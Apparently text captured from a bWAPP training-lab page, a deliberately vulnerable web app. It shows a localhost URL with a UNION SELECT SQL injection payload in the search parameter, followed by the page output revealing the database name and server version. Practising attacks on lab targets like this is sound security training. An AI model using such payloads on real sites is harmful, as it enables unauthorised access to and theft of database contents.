 http://localhost/bWAPP/sqli_1.php?title=1' union select 1,database(),version(),4,5,6,7-- -
bWAPP - SQL Injection
bWAPP
an extremely buggy web app !
Bugs Change Password Create User Set Security Level Reset Credits
/ SQL Injection (GET/Search) /
Search for a movie: Search
Title Release Character Genre IMDb
bWAPP 5.0.96-0ubuntu3 5 4 Link